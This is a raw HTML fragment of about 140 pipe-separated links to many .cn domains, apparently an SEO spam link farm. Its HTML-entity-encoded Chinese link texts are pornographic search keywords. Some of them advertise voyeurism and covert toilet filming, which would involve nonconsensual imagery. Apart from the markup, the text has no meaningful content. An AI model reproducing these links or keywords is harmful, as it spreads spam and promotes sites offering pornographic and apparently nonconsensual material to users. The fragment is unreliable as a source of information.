<a href="http://lnwsjc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://kunbie.cn" target="_blank">&#x9996;&#x9875;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x7EFC;&#x5408;</a>|
<a href="http://chddzx.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangxuewenhua.cn" target="_blank">av&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://380bhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kunbie.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6C38;&#x4E45;</a>|
<a href="http://jbxwlmq.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://compsoft.cn" target="_blank">&#x5927;&#x9999;j&#x8549;75&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;8</a>|
<a href="http://xhwygt.cn" target="_blank">&#x7CBE;&#x6CB9;&#x6309;&#x6469;&#x505A;&#x7230;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ningmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://dongguanbanjia.com.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://burao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://hongyunjp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://222uuu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://fscre.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;A&#x2164;
&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoihan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x8272;40p</a>|
<a href="http://xfadmin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jc969i.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4F18;&#x5973;&#x5929;&#x5802;&#x719F;&#x5973;</a>|
<a href="http://yzhyqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qqzydh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://etpr.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nuece.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x65E5;&#x97E9;va</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;av&#x7F51;&#x7AD9;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://hongyunjp.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r2939.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://annbox.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://adidas2009.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x516B;v&#x4E00;&#x533A;</a>|
<a href="http://etpr.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;</a>|
<a href="http://zjchrlzy.cn" target="_blank">91&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ainaduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://zmtzmzqxsrm.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://luenou.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ygsnghzw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://hongyunjp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://evane.cn" target="_blank">&#x5C9B;&#x56FD;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t-ui.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://xyzlsl.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://wesdi.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h5327.cn" target="_blank">igao&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;</a>|
<a href="http://taoilike.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ygsnghzw.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://macuo.cn" target="_blank">&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://92gan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hrwk.cn" target="_blank">&#x5929;&#x5802;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://didot.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://zhentuoinfo.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://lf096.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://r2939.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://macuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ps11.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;XXXX&#x5728;&#x7EBF;</a>|
<a href="http://qqshuazuan.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xiangshiyuan.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yue88.cn" target="_blank">www&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hsbrands.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ppgts.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x7F51;&#x7AD9;</a>|
<a href="http://newcenturyqingdao.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://cuisongwang.cn" target="_blank">.xyz&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://findtreatment.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x65E5;&#x672C;</a>|
<a href="http://ypktjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://zmtzmzqxsrm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jkstudio.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://wether.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gxre.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://regenera.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rsjkjx.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://edaxue.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6C38;&#x4E45;</a>|
<a href="http://mepgame.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://028sihai.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yue88.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bpqp.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://wesdi.cn" target="_blank">&#x6709;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://231it.cn" target="_blank">&#x56FD;&#x4EA7;voyeur&#x7CBE;&#x54C1;&#x5077;&#x7AA5;222</a>|
<a href="http://xilive.cn" target="_blank">&#x56DB;&#x5B63;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://it088.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ppgts.cn" target="_blank">&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://88crm.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tatadate.com.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://baiyelianmeng.cn" target="_blank">&#x4E00;&#x8FB9;&#x634F;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://gsbxrc.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qqshuazuan.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://h5327.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://cbwser.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://qqshuazuan.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://1197.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://r2939.cn" target="_blank">&#x6027;&#x4E4B;&#x56FE;&#x5427;&#x534E;&#x4EBA;&#x751F;&#x6D3B;&#x81EA;&#x62CD;&#x533A;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://92gan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://our-office.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wether.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://d2431.cn" target="_blank">yy1111111&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5F71;&#x9662;</a>|
<a href="http://zxwcn.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;2020</a>|
<a href="http://hosp120.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://taobaoshuaxinyu.com.cn" target="_blank">&#x7F8E;&#x5973;&#x815A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wesdi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://5290.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daimengchun.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://r2939.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6-99RE&#x89C6;&#x2026;</a>|
<a href="http://sm-doll.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x4E00;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://vggrf88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://djgggy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://cnwxnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wazijiameng.cn" target="_blank">yy6080&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://luenou.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://shwcbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://luenou.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vcbj.cn" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x5BB6;&#x5EAD;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yunent.cn" target="_blank">&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chddzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqsanxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kunbie.cn" target="_blank">&#x5973;&#x5395;&#x5618;&#x5618;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geidang.cn" target="_blank">&#x4F26;&#x57CB;&#x742A;&#x742A;&#x7535;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://regenera.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://geviney.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzqd.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;&#x8F6F;&#x4EF6;</a>|
<a href="http://jhrsrq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://dahetan.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://supermanice.cn" target="_blank">&#x4F0A;&#x4EBA;&#x70ED;&#x70ED;&#x4E45;&#x4E45;&#x539F;&#x8272;&#x64AD;&#x653E;www</a>|
<a href="http://e-sale.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://it088.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5C11;&#x5987;&#x9732;&#x8138;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://028sihai.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://h5327.cn" target="_blank">&#x53E6;&#x7C7B;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kh28.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://ued787.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x9662;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://disxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;av&#x7F51;&#x7AD9;</a>|
<a href="http://ibaixue.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://netmak.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E0E;&#x9ED1;&#x4EBA;HDX&#x2169;XX</a>|
<a href="http://1197.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://haodanke.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://raveland.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://323r.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x5168;&#x8FC7;&#x7A0B;&#x89C6;&#x9891;</a>|
<a href="http://fbbon.cn" target="_blank">337p&#x4EBA;&#x4F53;&#x7C89;&#x5AE9;&#x80DE;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://niena.cn" target="_blank">&#x56FD;&#x4EA7;9&#x8272;&#x5728;&#x7EBF; | &#x65E5;&#x97E9;</a>|
<a href="http://smugwc.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daimengchun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://sasaking.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ggwz.cn" target="_blank">&#x6210;&#x5E74;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://xfadmin.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhrsrq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlmgjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://daimengchun.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x871C;&#x6843;</a>|
